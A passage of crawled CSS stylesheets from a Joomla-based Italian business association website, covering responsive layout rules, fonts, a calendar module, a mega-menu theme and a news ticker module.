(max-width:979px){html{-webkit-text-size-adjust:none;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-module-in{height:auto !important;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a{font-size:20px;}.jm-slider2 .djslider .slide-desc-text .slide-title,.jm-slider2 .djslider .slide-desc-text .slide-title a{font-size:1em;}.jm-slider3 .jm-title{text-align:inherit;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}}@media (max-width:767px){html{-webkit-text-size-adjust:none;}.container-fluid{max-width:100% !important;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#jm-back-top{display:none;}.jm-module-in{height:auto !important;}.form-horizontal .controls{margin:0;}.form-horizontal .control-label{float:none;text-align:left;width:auto;}.form-horizontal html[dir=rtl] .control-label{text-align:right;}.form-horizontal .form-actions{padding:20px;}.form-horizontal #recaptcha_tabletd{display:block !important;}.form-horizontal select,.form-horizontal textarea,.form-horizontal input[type="text"],.form-horizontal input[type="password"],.form-horizontal input[type="datetime"],.form-horizontal input[type="datetime-local"],.form-horizontal input[type="date"],.form-horizontal input[type="month"],.form-horizontal input[type="time"],.form-horizontal input[type="week"],.form-horizontal input[type="number"],.form-horizontal input[type="email"],.form-horizontal input[type="url"],.form-horizontal input[type="search"],.form-horizontal input[type="tel"],.form-horizontal input[type="color"],.form-horizontal .uneditable-input{width:100%;max-width:400px;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-logo-sitedesc.pull-left{text-align:center;float:none;padding:0 0 20px;}#jm-djmenu{float:none;text-align:center;}div.dj-horizontal{min-height:0 !important;}.dj-select{font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 !important;max-width:100%;}#jm-main #jm-content,#jm-main .row-fluid #jm-left[class*="span"],#jm-main .row-fluid #jm-right[class*="span"],#jm-main .row-fluid #jm-content[class*="span"]{margin:0 !important;}#jm-copyrights.pull-left{float:none;text-align:center;}#jm-footer-right.pull-right{float:none;text-align:center;}#jm-styleswitcher{text-align:center !important;}#jm-wrapper,#jm-top-bar-wrapper{padding-left:20px;padding-right:20px;}.items-row{margin-bottom:20px;}.items-row .item{margin-bottom:20px;}.items-row .item:last-child{margin-bottom:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}#jm-social-search{float:none;text-align:center;}#jm-top-search{margin:0;padding:0 0 20px;float:none;display:inline-block;}#jm-top-search input{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-top-social{float:none;}#jm-top-social .jm-icons{text-align:center;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a,.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.8em;}.jm-slider1 .djslider .navigation-container{top:60% !important;}}@media (max-width:480px){#jm-top-bar-wrapper .jm-title-wrap,#jm-top-bar-wrapper .jm-module-content{float:none;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:block;text-align:center;line-height:1.7em;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{border:none;padding:0 !important;}div.pagination li span,div.pagination li a{margin:0 2px;}#jm-top-bar .djslider,#jm-top-bar .djslider li{height:16px !important;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.4em;margin-bottom:5px;}.jm-slider1 .djslider .navigation-container{top:50% !important;}.jm-slider2 .djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider a.readmore:link,.djslider a.readmore:visited{margin-top:5px;}.jm-slider3 .djslider .slide-desc-text{padding:0;}.jm-slider1 .djslider a.readmore{background:none !important;padding:0 !important;margin:0 !important;line-height:16px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider a.readmore:after{display:none;}.jm-slider1 .djslider a.readmore:hover{text-decoration:underline;}}@media (max-width:320px){.jm-slider2 .djslider .slide-desc-text .slide-title{display:none;}}p.blue{font-weight:100;float:left;}.itemSocialSharing{display:none !important;}.department{background-image:none !important;}.jm-module-in{border:0px !important;}.container-aree-tematiche{background:#f9f9f9;margin:4px 0;padding:8px;}table.table-with-spaced-td tr td{padding:4px;}table.table-with-spaced-td tr td p{font-size:0.9em;font-weight:100;}.img-sezione{margin:2px;float:left;margin-bottom:35px;}.jm-icons .jm-linkedin{background-image:url("../images/linkedin.png");}ul.sprocket-tabs-nav > li{background-image:none !important;}#jm-social-search{clear:none !important;}.k2UsersBlock .even{background:#fff;padding:5px 9px;}.k2UsersBlock .odd{background:#f6f6f6;padding:5px 9px;}div.k2UsersBlock ul li div.ubUserDescription{padding:0 105px;}div.k2UsersBlock ul li a.ubUserName{padding-left:4px;font-weight:600;font-size:1.15em;}.slider .swiper-container .swiper-slide .inner h2{max-width:80%;font-size:1.8em;margin-bottom:55px;}.slider .swiper-container .swiper-slide .inner h5 > span{background:#ffffff5e;padding:0 3px;}#jm-copyrights{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css
body_size: 647
content:


body {
	color:#555555;
	font-family: 'Nunito', sans-serif;	font-size: 14px;
}



.jm-module .jm-title,
#dj-classifieds .cat_row_title,
#dj-classifieds .dj-items-blog .title h2,
#dj-classifieds .dj-additem .title_top,
#dj-classifieds .dj-cattree-box .title_top,
#dj-classifieds .title_top h2,
#dj-classifieds .title_top h1,
#dj-classifieds h1.main_cat_title,
#dj-classifieds table.paymentdetails td.td_title h2,
#dj-classifieds .profile_outer h2.profile_name {
    font-family: 'Lato', sans-serif;    font-size: 20px;
}


.dj-main li a.dj-up_a {
    font-family: 'Lato', sans-serif;    font-size: 18px;
}


.page-header h2,
h2.item-title,
.cat-children > h3,
.content-category > h2,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2,
.tag-category h2 {
    font-family: 'Lato', sans-serif;    font-size: 22px;
}



h1#jm-logo,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1,
h1.componentheading,
.view h2,
.title h2,
.mod_djclassifieds_items .title a.title,
#dj-classifieds table.dj-items td.name h3,
#dj-classifieds .pointspackages h3,
#dj-classifieds table.paymentdetails .table_payment td h2,
.djslider .slide-desc-text .slide-title {
    font-family: 'Lato', sans-serif;}

.nav-tabs.nav-stacked li,
.nav-tabs.nav-stacked li a,
#jm-footer-menu .nav.menu li a {
    color:#555555;
    font-family: 'Nunito', sans-serif;    font-size: 14px;
}


.container-fluid {
	}


	




		.lcr.scheme3 #jm-content {
	    margin-right: 250.5px; 
	    margin-left: -1002px;
	}
		



@media (min-width: 768px) and (max-width: 979px) {
					.lcr.scheme3 #jm-content {
		    margin-right: 186px; 
		    margin-left: -744px;
		}
								
}
	


 

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css
body_size: 831
content:
.art_calendar_module {
	/*text-align: center;
	font-weight: bold;*/
	margin: 0 0 15px;
	padding: 0;
	position: relative;
}

.artcalendar_module_title {
	text-align: left !important;
	padding: 0;
	font-family: Oswald, sans-serif;
	font-size: 18px;
	text-transform: uppercase;
	color: inherit;
	text-rendering: optimizelegibility;
}

.artcalendar_module {
	border-collapse: separate;
	border: 1px solid #9DABCE;
	border-width: 0px 0px 1px 1px;
	margin: 10px auto;
	margin-top: 15px;
}

.artcalendar_module td, .artcalendar_module_th {
	background: url(../img/cells.png);
	width: 20px;
	height: 11px;
	text-align: center;
	vertical-align: middle;
	color: #666;
	border-left: 1px solid #eee;
	/*position: relative;*/
}

.artcalendar_module th {
	height: 30px;
	font-weight: bold;
	font-size: 14px;
	width: 40px;
	background: #eee;
}

.artcalendar_module td:hover, th:hover {
	background-position: 0px -81px;
	color: #222;
}

.artcalendar_module td.date_has_event {
	background-position: 162px 0px;
	color: white;
}

.artcalendar_module td.date_has_event:hover {
	background-position: 162px -81px;
}

.artcalendar_module td.padding {
	background: url(../img/calpad.jpg);
	background: #eee;
}

.artcalendar_module td.today {
	background-position: 81px 0px;
	color: #333;
	font-weight: bold;
}

.artcalendar_module td.today:hover {
	background-position: 81px -81px;
}

.artcalendar_events {
	position: relative;
	top: -20px;
}

.artcalendar_events ul {
	text-align: left;
	position: absolute;
	display: none;
	z-index: 1000;
	padding: 15px;
	background: #E7ECF2 url(../img/popup.png) no-repeat;
	color: white;
	border: 1px solid white;
	font-size: 14px;
	width: 200px;
	min-height: 300px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	-border-radius: 3px;
	list-style: none;
	color: #444444;
	-webkit-box-shadow: 0px 2px 10px #666
}

.artcalendar_events li {
	padding-bottom: 5px;
}

.artcalendar_events li span {
	display: block;
	font-size: 12px;
	text-align: justify;
	color: #555;
	line-height: 21px;
}

.artcalendar_events li span.title {
	font-weight: bold;
	color: #222;
}

.artcalendar_module th a{
	text-decoration:none;
	font-size:120%;
	font-weight:bold;
	color: #000;
	outline-width:0;
}

.art_calendar_loading_container {
	height: 0px;
}

.date_has_event {
	cursor:pointer;
}

span.artViewAllEvents a img{
	float: right;
}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_maximenuck/themes/css3megamenu2/css/moo_maximenuhck.css
body_size: 837
content:
/**
** This file assume the good working conditions
** No styling (color, background,...) should be made here, only positionning and management
**/


div.maximenuckh ul.maximenuck {
    clear:both;
    position : relative;
    z-index:999;
}


div.maximenuckh ul.maximenuck > ul {
    clear:both;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck .moduletable {

}

div.maximenuckh ul.maximenuck li.maximenuck {
    /*float:left;*/
    display: inline-block !important;
    float: none !important;
    position:static;
    text-align : left;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck li.maximenuck img {

}

div.maximenuckh ul.maximenuck li.maximenuck a,
div.maximenuckh ul.maximenuck li.maximenuck span.separator {
    display:block;
    float : none !important;
    float : left;
    position:relative;
}

div.maximenuckh ul.maximenuck2 li.maximenuck a,
div.maximenuckh ul.maximenuck2 li.maximenuck span.separator {
    float : none !important;
}

div.maximenuckh ul.maximenuck li ul.maximenuck2 {
    display:block;
    z-index:11000;
    clear:left;
    margin:0;
    padding:0;
    text-align : left;
    position : static;
}

div.maximenuckh ul.maximenuck li ul li.maximenuck {
    text-align : left;
    position : relative;
    z-index : 11001;
    padding:0;
    display: block !important;
}

div.maximenuckh ul.maximenuck li li.maximenuck a {
    display: block;
    padding : 0;
    margin : 0;
}

div.maximenuckh div.maximenuck2 {
    float : left;
    margin : 0;
    padding : 0;
    /*width : 180px;*/ /* A TESTER */
}

div.maximenuckh div.clr {
    clear : both;
    visibility : hidden;
}

/* child items */
div.maximenuckh div.floatck {
    position : absolute;
    left: -999em; /* a supprimer pour effet slide */
    padding : 0;
    margin : 0;
    background : url(../images/transparent.gif); /* important for hover to work good under IE7 */
}

div.maximenuckh div.floatck ul, div.maximenuckh div.floatck ul li {
    position : static;
    /*height : 100%;*/
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck.fixRight  {
right:0;
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight  {
right:0;
}


/**
** fancy parameters
**/
div.maximenuckh li.maxiFancybackground {
    z-index: 8;
    position: absolute;
    top : 0;
}



/**
** Show sub menu if mootools is off - horizontal style
**/
div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckh ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck,
div.maximenuckh ul.maximenuck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck {
left: auto;
}

div.maximenuckh div.maximenuck_mod ul {
left : auto;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck
body_size: 2861
content:

/*-----------------------------------------------------------------------------------------------------------
This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
font-size:14px;
line-height:21px;
text-align:left;
zoom:1;
}

/* container style */
div#maximenuck ul.maximenuck {
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
opacity: 1 !important;
/*position: static !important;*/
list-style:none;
/*width:940px; */
margin:0 auto;
/*height:43px;*/
height: auto;
padding:0px 20px 0px 20px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
filter: none;
background: #024289;
border: 1px solid #024289;
text-align: left;
zoom: 1;
}

div#maximenuck ul.maximenuck:after {
content: " ";
display: block;
height: 0;
clear: both;
visibility: hidden;
font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
background : none;
list-style : none;
border: 1px solid transparent;
/*float:left;*/
text-align:center;
padding: 4px 9px 2px 9px;
margin-right: 10px;
margin-top: 0px;
cursor: pointer;
vertical-align: middle;
box-shadow: none;
filter: none;
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
background: #F4F4F4;
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
font-size:14px;
color: #EEEEEE;
display:block;
text-decoration:none;
box-shadow: none;
min-height : 28px;
outline : none;
background : none;
filter: none;
border : none;
padding : 0;
white-space: normal;
text-transform: uppercase;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
color : #333333;
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
color : #161616;
text-shadow: 1px 1px 1px #ffffff;
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
padding-right:21px;
background:url("../images/drop.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
background:url("../images/drop.gif") no-repeat right 8px;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
padding-right:21px;
background:url("../images/drop-right.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.align_right,
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck,
div#maximenuck ul.maximenuck li div.floatck.fixRight {
left:auto;
right:-1px;
top:auto;
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
padding-left:21px;
background:url("../images/drop-left.gif") no-repeat left 8px;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck ul.maximenuck2 {
background : transparent;
margin : 0 !important;
padding : 0 !important;
border : none !important;
box-shadow: none !important;
width : 100%; /* important for Chrome and Safari compatibility */
position: static !important;
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck ul.maximenuck2 li.maximenuck {
font-size:12px;
position:static;
text-shadow: 1px 1px 1px #ffffff;
padding: 5px 0px;
margin: 0px 0px 4px 0px;
float:none !important;
text-align:left;
background : none;
list-style : none;
display: block !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck ul.maximenuck2 li.maximenuck:hover {
background: transparent;
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator,
div#maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 li.maximenuck span.separator {
font-size:14px;
font-weight : 300;
color: #a1a1a1;
display:block;
text-decoration:none;
/*text-transform : none; */
/*text-shadow: 1px 1px 1px #000;*/
outline : none;
background : none;
filter: none;
border : none;
padding : 0 5px;
white-space: normal;
box-shadow: none;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck ul.maximenuck2 li a {
color:#024289;
padding-top: 17px;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 a {
font-size:12px;
color:#161616;
display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck2 li.active > a{
color:#029feb;
background: transparent;
}


/* link image style */
div#maximenuck li.maximenuck > a img {
margin : 3px;
border : none;
}

/* img style without link (in separator) */
div#maximenuck li.maximenuck img {
border : none;
}

/* item title */
div#maximenuck span.titreck {
/*text-transform : none;
font-weight : normal;
font-size : 14px;
line-height : 18px;*/
text-decoration : none;
min-height : 17px;
float : none !important;
float : left;
}

/* item description */
div#maximenuck span.descck {
display : block;
text-transform : none;
font-size : 10px;
text-decoration : none;
height : 12px;
line-height : 12px;
float : none !important;
float : left;
}

/* submenus container */
div#maximenuck div.floatck {
width : 180px; /* default width */
margin: 2px 0 0 -10px;
text-align:left;
padding:5px 5px 0 5px;
background:#F4F4F4;
background: -moz-linear-gradient(top, #F4F4F4, #DDDDDD);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#DDDDDD));
filter: none;
}

div#maximenuck .maxipushdownck div.floatck {
margin: 0;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
margin : -30px 0 0 180px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
border:1px solid #777777;
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
width : 180px; /* default width */
margin: 0;
padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck2 h2 span.separator {
font-size:21px;
font-weight:400;
letter-spacing:-1px;
margin: 7px 10px 10px 0;
padding-bottom:14px;
border-bottom:1px solid #666666;
line-height:21px;
text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck2 h3 span.separator {
font-size:14px;
margin: 7px 10px 5px 0;
padding-bottom:7px;
border-bottom:1px solid #888888;
line-height:21px;
text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck ul.maximenuck2 li p {
line-height:18px;
margin:0 0 10px 0;
font-size:12px;
text-align:left;
}




/* image shadow with specific class */
div#maximenuck .imgshadow { /* Better style on light background */
background:#FFFFFF !important;
padding:4px;
border:1px solid #777777;
margin-top:5px;
-moz-box-shadow:0px 0px 5px #666666;
-webkit-box-shadow:0px 0px 5px #666666;
box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck ul.maximenuck2 li.blackbox {
background-color:#333333 !important;
color: #eeeeee;
text-shadow: 1px 1px 1px #000;
padding:4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-webkit-box-shadow:inset 0 0 3px #000000;
-moz-box-shadow:inset 0 0 3px #000000;
box-shadow:inset 0 0 3px #000000;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck ul.maximenuck2 li.blackbox:hover {
background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck ul.maximenuck2 li.blackbox a {
color: #fff;
text-shadow: 1px 1px 1px #000;
display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck ul.maximenuck2 li.blackbox:hover > a{
text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck ul.maximenuck2 li.greybox {
background:#f0f0f0 !important;
border:1px solid #bbbbbb;
padding: 4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck ul.maximenuck2 li.greybox:hover {
background:#ffffff !important;
border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck ul.maximenuck2 div.maximenuck_mod > div > h3 {
width : 100%;
font-weight : bold;
color: #555;
border-bottom: 1px solid #555;
text-shadow: 1px 1px 1px #000;
font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
width : 100%;
padding : 0;
white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
border : none;
background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
width : 100%;
padding : 0;
margin : 0 auto;
overflow : hidden;
background : transparent;
border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
border : none;
margin : 0;
padding : 0;
display : inline;
background : transparent;
font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
margin : 0;
padding : 0;
width : 100%;
background : none;
border : none;
text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
margin : 0 0 0 15px;
padding : 0;
background : none;
border : none;
text-align : left;
font-size : 11px;
float : none;
display : block;
line-height : 20px;
white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
left : 0;
margin : 0;
padding : 0;
width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
margin : 2px 0;
padding : 0 5px;
height : 20px;
background : transparent;
}

div#maximenuck form {
	margin: 0 0 5px;
}

/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
list-style : none;
padding: 0 !important;
margin: 0 !important;
border: none !important;
z-index: -1;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
/* border-top: 1px solid #fff; */
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
position: static;
background:  none;
border: none;
left: auto;
margin: 3px;
moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}

div#maximenuck ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
background: none;
text-indent: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
background:  none;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck li.fullwidth > div.floatck {
margin: 0;
padding: 0;
width: 100% !important;
}

.no-padding-top {
	padding-top: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_janewsticker/assets/style.css
body_size: 611
content:
/**
 * ------------------------------------------------------------------------
 * JA Newsticker Module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-headlines {
	overflow: hidden;
	width: auto;
	position: relative !important;
	height: 16px;
	padding-left: 12px;
}

div.ja-healineswrap em{
	float: left;
}

.ja-healineswrap{
	min-width: 750px;
}

.ja-headlines .ja-headlines-item {
	text-align: center;
	visibility: hidden;
	height: 16px;
}

.ja-headlines .jahl-vertical,.jahl-verticald,.ja-headlines .jahl-horizontal,.jahl-horizontal_right
	{
	width: auto;
	display: block;
	position: absolute !important;
}

.ja-headlines .jahl-opacity {
	width: auto;
	display: block;
	position: absolute !important;
	float: left;
}

.ja-headlines .separator {
	padding: 0 5px;
}

a.ja-headelines-pre,a.ja-headelines-next {
	height: 15px;
	width: 15px;
	display: block;
	float: left;
	text-decoration: none !important;
